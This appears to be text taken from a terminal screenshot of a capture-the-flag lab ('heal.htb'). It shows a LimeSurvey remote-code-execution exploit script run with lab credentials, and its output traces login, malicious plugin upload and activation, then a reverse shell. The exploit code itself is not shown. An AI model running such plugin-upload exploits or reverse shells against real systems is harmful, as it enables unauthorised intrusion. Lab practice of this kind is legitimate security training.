 (kali㉿kali)-[~/…/machines/lab/heal-medium/Limesurvey-RCE]
$ python3 exploit.py http://take-survey.heal.htb ralph 147258369 80
_______________LimeSurvey RCE_______________
Usage: python exploit.py URL username password port
Example: python exploit.py http://192.26.26.128 admin password 80
Y1LD1R1M
[+] Retrieving CSRF token...
WlV5V1dJWEh2SVhIQkRVemVSMH5UbGtVbzZ1VDhvaFdVnnP2ZyPkQyEgA91rz5-TWyz-jag2zOoYjECccAO5Nw==
[+] Sending Login Request...
[+]Login Successful
[+] Upload Plugin Request...
[+] Retrieving CSRF token...
Y283NmhHMkx-fjlnZ3dSSWZVeVJ0RmxBWGU5fnlfNWz0rgmiGc4BKFv2Pq1HM-esbvKxbpGGd6ocHp03J2XZ9Q==
[+] Plugin Uploaded Successfully
[+] Install Plugin Request...
[+] Retrieving CSRF token...
Y283NmhHMkx-fjlnZ3dSSWZVeVJ0RmxBWGU5fnlfNWz0rgmiGc4BKFv2Pq1HM-esbvKxbpGGd6ocHp03J2XZ9Q==
[+] Plugin Installed Successfully
[+] Activate Plugin Request...
[+] Retrieving CSRF token...
Y283NmhHMkx-fjlnZ3dSSWZVeVJ0RmxBWGU5fnlfNWz0rgmiGc4BKFv2Pq1HM-esbvKxbpGGd6ocHp03J2XZ9Q==
[+] Plugin Activated Successfully
[+] Reverse Shell Starting, Check Your Connection :)